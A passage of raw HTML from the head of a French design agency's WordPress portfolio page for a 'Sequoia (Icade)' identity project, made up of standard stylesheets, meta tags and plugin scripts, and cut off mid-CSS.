

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yeep-agency.com/?portfolio=sequoia-icade-identite
body_size: 32751
content:
<!DOCTYPE html>

<!--// OPEN HTML //-->
<html lang="fr-FR">

	<!--// OPEN HEAD //-->
	<head>
	
		                        
            
            <!--// SITE META //-->
            <meta charset="UTF-8"/>
                        	                <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"/>
                        
            <!--// PINGBACK & FAVICON //-->
            <link rel="pingback" href="https://yeep-agency.com/xmlrpc.php"/>

        <title>Sequoia (Icade) : Identité &#8211; yeep</title>
    <script>function spbImageResizer_writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="spb_image_resizer_pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}spbImageResizer_writeCookie();</script>
    <script>function uplift_writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="uplift_pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}uplift_writeCookie();</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="yeep &raquo; Flux" href="https://yeep-agency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="yeep &raquo; Flux des commentaires" href="https://yeep-agency.com/comments/feed/" />

<!-- Facebook Meta -->
<meta property="og:title" content="Sequoia (Icade) : Identité - yeep"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://yeep-agency.com/portfolio/sequoia-icade-identite/"/>
<meta property="og:site_name" content="yeep"/>
<meta property="og:description" content="">

<!-- Twitter Card data -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sequoia (Icade) : Identité">
<meta name="twitter:description" content="">


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yeep-agency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jckqv-minstyles-css' href='https://yeep-agency.com/wp-content/plugins/iconic-woo-quickview/assets/frontend/css/main.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yeep-agency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yeep-agency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://yeep-agency.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='spb-frontend-css' href='https://yeep-agency.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/css/spb-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://yeep-agency.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='grada-style-css' href='https://yeep-agency.com/wp-content/plugins/vara-plugin//assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://yeep-agency.com/wp-content/themes/uplift/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://yeep-agency.com/wp-content/themes/uplift/css/font-awesome.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shims-css' href='https://yeep-agency.com/wp-content/themes/uplift/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='uplift-iconfont-css' href='https://yeep-agency.com/wp-content/themes/uplift/css/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='uplift-main-css' href='https://yeep-agency.com/wp-content/themes/uplift/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='uplift-responsive-css' href='https://yeep-agency.com/wp-content/themes/uplift/css/sf-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='uplift-style-css' href='https://yeep-agency.com/wp-content/themes/uplift/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Serif:400%7CSource%20Sans%20Pro:400%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1576167448" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Serif:400%7CSource%20Sans%20Pro:400%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1576167448" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Serif:400%7CSource%20Sans%20Pro:400%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1576167448" /></noscript><script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/swift-framework/public/js/lib/imagesloaded.pkgd.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/plugins/swift-framework/public/js/lib/jquery.viewports.min.js" id="jquery-viewports-js"></script>
<script type="text/javascript" src="https://yeep-agency.com/wp-content/themes/uplift/js/lib/plyr.js" id="plyr-js"></script>
<link rel="https://api.w.org/" href="https://yeep-agency.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yeep-agency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://yeep-agency.com/portfolio/sequoia-icade-identite/" />
<link rel='shortlink' href='https://yeep-agency.com/?p=2393' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yeep-agency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyeep-agency.com%2Fportfolio%2Fsequoia-icade-identite%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yeep-agency.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyeep-agency.com%2Fportfolio%2Fsequoia-icade-identite%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" />			<script type="text/javascript">
			var ajaxurl = 'https://yeep-agency.com/wp-admin/admin-ajax.php';
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--[if lt IE 9]><script data-cfasync="false" src="https://yeep-agency.com/wp-content/themes/uplift/js/respond.js"></script><script data-cfasync="false" src="https://yeep-agency.com/wp-content/themes/uplift/js/html5shiv.js"></script><![endif]--><style>

/* QV Button */

.jckqvBtn {
		display: table;

		float: left;
		margin: 0px 0px 10px 0px;
		padding: 8px 10px 8px 10px;
							background: #66cc99;
				color: #ffffff;
	
    border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;
	border-bottom-left-radius: 4px;
}

.jckqvBtn:hover {
						background: #47C285;
				color: #ffffff;
	}

/* Magnific Specific */

.mfp-bg {
	background: #000000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=8)";
	filter: alpha(opacity=8);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://yeep-agency.com/wp-content/uploads/2019/10/cropped-ico2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yeep-agency.com/wp-content/uploads/2019/10/cropped-ico2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yeep-agency.com/wp-content/uploads/2019/10/cropped-ico2-180x180.png" />
<meta name="msapplication-TileImage" content="https://yeep-agency.com/wp-content/uploads/2019/10/cropped-ico2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style id="sf_uplift_options-dynamic-css" title="dynamic-css" class="redux-options-output">#logo h1, #logo h2, #mobile-logo h1{font-family:Serif;font-weight:400;font-style:normal;color:#222;font-size:24px;}body,p,nav.std-menu ul.sub-menu,ul.mega-sub-menu,blockquote.blockquote1, blockquote.blockquote1 p{font-family:"Source Sans Pro";line-height:28px;font-weight:400;font-style:normal;font-size:14px;}h1,.impact-text,.impact-text > p,.impact-text-large,.impact-text-large > p,h3.countdown-subject, .swiper-slide .caption-content > h2, #jckqv h1, .spb_tweets_slider_widget .tweet-text, .modal-header h3{font-family:"Open Sans";line-height:48px;font-weight:300;font-style:normal;font-size:30px;}h2,.blog-item .quote-excerpt, .spb-row-expand-text{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h3, .single_variation_wrap .single_variation span.price, .sf-promo-bar p.standard,  .sf-promo-bar.text-size-standard p, .sf-icon-box-animated-alt .front .back-title{font-family:"Open Sans";line-height:26px;font-weight:700;font-style:normal;font-size:18px;}h4{font-family:"Open Sans";line-height:24px;font-weight:700;font-style:normal;font-size:16px;}h5,blockquote.blockquote2,blockquote.blockquote2 p,blockquote.pullquote,blockquote.pullquote p,.faq-item .faq-text:before{font-family:"Open Sans";line-height:22px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:"Open Sans";text-transform:uppercase;line-height:16px;font-weight:700;font-style:normal;font-size:12px;}#main-nav, #header nav, .vertical-menu nav, .header-9#header-section #main-nav, #overlay-menu nav, .sf-pushnav-menu nav, #mobile-menu, #one-page-nav li .hover-caption, .mobile-search-form input[type="text"]{font-family:"Source Sans Pro";font-weight:400;font-style:normal;font-size:18px;}</style>      <style id="kirki-inline-styles"></style><style type="text/css">@media only screen and (min-width:1430px){.layout-boxed #container,.boxed-inner-page #main-container,.single-product.page-heading-fancy .product-main,.layout-boxed #sf-newsletter-bar > .container{width:1430px;}.container{width:1400px;}li.menu-item.sf-mega-menu > ul.sub-menu{width:1370px;}}.sf-elem-bf,.sf-elem-bt,.sf-elem-br,.sf-elem-bb,.sf-elem-bl {border-color:#eaeaea;}.sf-accent-bg,.funded-bar .bar {background-color:#7eced5;}.sf-accent {color:#7eced5;}.sf-accent-border {border-color:#7eced5;}.sf-accent-hover:hover {color:#7eced5;}.loved-item:hover .loved-count,.flickr-widget li,.portfolio-grid li,figcaption .product-added,.woocommerce .widget_layered_nav ul li.chosen > *,.woocommerce .widget_layered_nav ul li.chosen small.count,.woocommerce .widget_layered_nav_filters ul li a {background-color:#7eced5;color:#ffffff;}a:hover,a:focus,#sidebar a:hover,.pagination-wrap a:hover,.carousel-nav a:hover,.portfolio-pagination div:hover > i,#footer a:hover,.beam-me-up a:hover span,.portfolio-item .portfolio-item-permalink,.read-more-link,.blog-item .read-more,.blog-item-details a:hover,.author-link,span.dropcap2,.spb_divider.go_to_top a,.item-link:hover,#header-translation p a,#breadcrumbs a:hover,.ui-widget-content a:hover,#product-img-slider li a.zoom:hover,.article-body-wrap .share-links a:hover,ul.member-contact li a:hover,.bag-product a.remove:hover,.bag-product-title a:hover,#back-to-top:hover,ul.member-contact li a:hover,.fw-video-link-image:hover i,.ajax-search-results .all-results:hover,.search-result h5 a:hover .ui-state-default a:hover,.fw-video-link-icon:hover,.fw-video-close:hover {color:#7eced5;}.carousel-wrap > a:hover {color:#7eced5!important;}.read-more i:before,.read-more em:before {color:#7eced5;}span.dropcap4 {color:#7eced5;border-color:#7eced5;}span.highlighted {background-color:rgba(126,206,213,0.5);}textarea:focus,input:focus,input[type="text"]:focus,input[type="email"]:focus,textarea:focus,.bypostauthor .comment-wrap .comment-avatar,.search-form input:focus,.wpcf7 input:focus,.wpcf7 textarea:focus,.ginput_container input:focus,.ginput_container textarea:focus,.mymail-form input:focus,.mymail-form textarea:focus,input[type="tel"]:focus,input[type="number"]:focus {border-color:#7eced5!important;}nav .menu ul li:first-child:after,.navigation a:hover > .nav-text,.returning-customer a:hover {border-bottom-color:#7eced5;}nav .menu ul ul li:first-child:after {border-right-color:#7eced5;}.spb_impact_text .spb_call_text,pre[class*="language-"] {border-left-color:#7eced5;}.spb_impact_text .spb_button span {color:#fff;}a[rel="tooltip"],ul.member-contact li a,a.text-link,.tags-wrap .tags a,.logged-in-as a,.comment-meta-actions .edit-link,.comment-meta-actions .comment-reply 